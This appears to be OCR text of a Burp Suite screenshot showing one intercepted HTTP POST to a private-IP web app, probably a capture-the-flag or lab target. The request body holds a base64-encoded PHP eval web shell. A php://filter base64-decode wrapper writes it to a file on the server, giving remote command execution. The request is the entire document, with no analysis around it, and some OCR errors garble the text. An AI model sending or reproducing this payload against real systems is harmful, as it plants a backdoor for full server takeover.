 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.21.0.2:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: p
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.21.0.2/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Connection: keep-alive
Upgrade-Insecure-Requests: 1
domain=PD9waHAgZXZhbCgkX1BPU1RbeF0pOy8qKj8+&log=hp://filter/convert.base64-decode/resource=comical.php/.